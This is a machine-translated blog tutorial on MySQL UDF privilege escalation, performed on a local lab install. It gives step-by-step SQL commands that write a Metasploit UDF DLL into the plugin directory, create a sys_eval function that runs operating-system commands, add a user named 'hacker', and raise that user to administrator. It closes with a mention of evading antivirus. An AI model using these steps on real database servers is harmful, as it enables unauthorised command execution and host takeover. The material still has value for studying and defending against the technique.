当前位置:网站首页>MySQL (UDF authorization)
MySQL (UDF authorization)
2022-07-05 06:32:00 【Viva alive】
Mysql udf Raise the right
UDF
UDF yes MySQL User defined functions in . It was like DLL Write your own functions in , And then in MySQL Call them in .
Premise
- There is sql Inject holes
- Mysql File write read permission security_file_priv Value is empty
- Database users have file read and write permissions
- Database users allow other hosts to connect
step
- utilize sql Inject to get the database user name , password , Decrypt the password to get plain text

- Use osanda Users connect to the database
- see osanda User's rights
select * from mysql.user where user = substring_index(user(), '@', 1) \G;

Found to have all permissions
Write a UDF DLL library
Check the system architecture and type , Convenient for us to choose later udf file ( Yes 4 individual )
show variables like '%compile%';

** from MySQL 5.0.67 Start ,UDF The library must be included in plugin In the folder , have access to ‘@@plugin_dir’ The global variable finds the folder . Can be in mysql.ini View and edit this variable in the file .** But the default is not plugin This directory
select @@plugin_dir ;

If Mysql The version is 5.1.60 The following can be used
select 'xxx' into outfile 'F:/phpstudy_pro/Extensions/MySQL5.7.26/lib::$INDEX_ALLOCATION';
select 'xxx' into outfile 'F:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin::$INDEX_ALLOCATION';
Create folder , But I tested 5.7.26 edition , These two lines sql sentence Cannot create folder 了 , May be Mysql Added a little security policy .
from MySQL 5.0.67 Start , The file must be located in the plug-in directory . The directory consists of plugin_dir The value of the system variable is given . If plugin_dir The value of is empty , Then applicable 5.0.67 Previously used behavior : The file must be located in the directory searched by the dynamic linker of the system .
In the old version , You can use DLL Upload the file to the following location and create a new UDF function .
- @@datadir
- @@basedir\bin
- C:\windows
- C:\windows\system
- C:\windows\system32
metasploit Built in with written udf file , It can be used by us
see udf.dll The location of

You can also go to github Get on the
https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/mysql
Raise the right 32 The bit system is 32, Raise the right 64 The bit system is 64,windows System selection dll,linux System selection so
take udf.dll The file is converted into hexadecimal and saved on the local computer , I save it here to F:/phpstudy_pro/WWW/ Under the table of contents
select hex(load_file('F:/phpstudy_pro/WWW/lib_mysqludf_sys_64.dll')) into dumpfile 'F:/phpstudy_pro/WWW/udf.txt';
Then the just generated udf.txt Hexadecimal number exported to the destination host plugin Directory
select 0x4d5a90000300000004000000ffff0000b80000000000000040000000000000000000000000000000000000000… into dumpfile "F:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/udf.dll";
There may be a mistake , Because the destination host does not plugin Catalog

At this time, create a lib/plugin Catalog

Export again and you will succeed
The destination host has udf.dll Documents are not enough , We still have to be in Mysql Create the functions you need to use
Although the author is udf.dll There are many functions defined in , But we only need one function , That is to say sys_eval()

sys_eval The role of
This function will execute system commands , And display on the screen passed to the standard output .( Follow sqlmap Of –os-shell It's about the same , however sqlmap System commands that cannot be executed , This sys_eval But it can be implemented successfully , See the effect later )

sys_eval The creation of
create function sys_eval returns string soname 'udf.dll';
sys_eval The test of
select * from mysql.func where name = 'sys_eval';

There are content , Proof of successful creation
sys_eval The deletion of
drop function sys_eval;
If you don't want to use this custom function, you can use this command to delete
Once created , You can use it
select sys_eval('dir');

Next, enter a point sqlmap Impossible orders , Don't say sqlmap 了 , Even if you execute such a command locally, you need to open the administrator identity to execute , It is Add users , And add users to the administrators group in
Use another one first cmd Look at the current users


And then I use sys_eval Function to create a user hacker
select sys_eval('net user hacker /add');
At this time, Firefox jumped out , A keen sense of smell smells something wrong , I hurriedly pressed the permission to calm his mood
The result shows a piece of garbled code , But it doesn't prevent us from adding users

Continue to view current users

More than a hacker user
The following will hacker User promoted to administrator
Use another one cmd View the users of the administrators group , Find out hacker Become an administrator ?

Is this what we often say udf Raise the right
Summary of difficulties
- lib/plugin How to use other methods to create ( It is impossible to manually create a )
- How to bypass anti-virus software such as Firefox
边栏推荐
- 达梦数据库全部
- Operator priority, one catch, no doubt
- [moviepy] unable to find a solution for exe
- Leetcode dynamic programming
- Find the combination number acwing 889 01 sequence meeting conditions
- MySQL advanced part 2: optimizing SQL steps
- 2022-5-第四周日报
- Vant Weapp SwipeCell设置多个按钮
- ADG5412FBRUZ-RL7应用 双电源模拟开关和多路复用器IC
- 4.Oracle-重做日志文件管理
猜你喜欢
随机推荐
How to make water ripple effect? This wave of water ripple effect pulls full of retro feeling
Paper reading report
微信小程序路由再次跳转不触发onload
Redis-02. Redis command
[2020]GRAF: Generative Radiance Fields for 3D-Aware Image Synthesis
There are three kinds of SQL connections: internal connection, external connection and cross connection
[leetcode] day94 reshape matrix
[BMZCTF-pwn] ectf-2014 seddit
Traversal of leetcode tree
7. Oracle table structure
[learning] database: several cases of index failure
容斥原理 AcWing 890. 能被整除的数
MySQL advanced part 2: MySQL architecture
2022 winter vacation training game 5
背包问题 AcWing 9. 分组背包问题
Day 2 document
Chapter 6 relational database theory
MPLS experiment
Bash exercise 17 writing scripts to install the server side of FRP reverse proxy software
Suppose a bank's ATM machine, which allows users to deposit and withdraw money. Now there is 200 yuan in an account, and both user a and user B have the right to deposit and withdraw money from this a